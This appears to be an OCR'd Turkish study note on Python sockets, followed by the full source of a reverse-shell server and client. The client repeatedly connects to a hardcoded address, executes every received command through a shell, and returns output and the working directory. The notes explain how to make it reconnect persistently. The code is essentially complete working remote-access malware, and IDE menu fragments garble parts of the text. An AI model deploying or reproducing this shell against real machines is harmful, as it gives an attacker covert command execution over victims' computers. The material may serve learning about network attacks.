 Son Rütuşlar
=> Server kapalı olduğunda client server'a bağlan-
mak istediğinde client hata verir. Bunu engellemek
için sonsuz bir döngüde try-except kullanılarak, hata
anında program time.sleep() ile 1 saniye uyutulup,
tekrar döngüye girmesi sağlanır.
=> Server'da host değişkeni boş olabilir. Yine ip'yi
alıyor. ayrıca listen() fonksiyonun içine bir sayı girile-
rek server'a bağlanmak isteyenlerin uzunluğu verilmiş olur.
Mesela 5 yazıldığında 5 client girebilir. Server bunları
sıraya alır.
=> Server'da girilen kod olarak "quit" yazıldığında bağlantı
sonlanıyor. Fakat tekrardan client ile bağlantı kurulamıyor. Prog-
ramı tekrardan kapatıp, açmak gerekiyor. Bunu engellemek için
"quit" ile birlikte cmd'de çalışmayacak bir değer gönderilir.
Client bunu cmd'de çalıştırmayı dener ama çalışmaz. Böylece
tekrardan döngünün başına gelir ve server ile bağlantı
kurmaya çalışır.
Son halleri
ew Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
rer 078_Reverse_Shell_Client.py 077_Reverse_Shell_Server.py
import socket
host=""
port=15555
s=socket.socket()
Server
def bagla():
try:
s.bind((host,port))
s.listen(5)
except:
print("Bağlantı hatası")
bagla()
def kabul_et():
print("Bağlantı bekleniyor")
baglanti,adres=s.accept()
print("Bağlantı gerçekleşti \nIP: ",adres[0],"\nPORT: ",adres[1])
komut_yolla(baglanti)
baglanti.close()
def komut_yolla(baglanti):
while True:
cmd=input("What's your code?")
if cmd=="quit":
baglanti.send("a".encode("utf-8"))
break
if len(cmd)>0:
baglanti.send(cmd.encode("utf-8"))
cevap=baglanti.recv(4096).decode("utf-8")
print(cevap)
bagla()
t Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
078_Reverse_Shell_Client.py 077_Reverse_Shell_Server.py
import socket
import os
import subprocess
import time
Client
while 1:
try:
s=socket.socket()
s.connect(("192.168.1.37",15555))
while True:
veri=s.recv(1024)
if veri[:2].decode("utf-8") =="cd":
try:
os.chdir(veri[3:].decode("utf-8"))
s.send(os.getcwd().encode("utf-8"))
except FileNotFoundError:
s.send("Dosya Bulunamadı...".encode("utf-8"))
else:
if len(veri)>0:
cmd=subprocess.Popen(veri.decode("utf-8"),shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
output=cmd.stdout.read()+cmd.stderr.read()
output_str=str(output,encoding="cp857")
konum=os.getcwd()
s.send(str.encode(output_str+"\n"+konum,encoding="utf-8"))
except:
time.sleep(1)